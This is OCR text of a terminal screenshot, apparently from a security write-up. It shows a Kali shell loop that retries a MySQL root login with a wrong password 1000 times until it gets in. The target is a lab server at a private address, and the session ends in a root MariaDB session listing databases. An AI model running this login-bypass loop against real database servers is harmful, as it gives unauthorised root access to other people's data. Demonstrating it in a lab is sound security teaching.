 192.168.247.130 - PuTTY
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# for i in `seq 1 1000`; do mysql -u root --password=bad -h 192.168.247.129 2>/dev
/null; done
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 513
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| test               |
+--------------------+
4 rows in set (0.002 sec)
MySQL [(none)]>
白泽Sec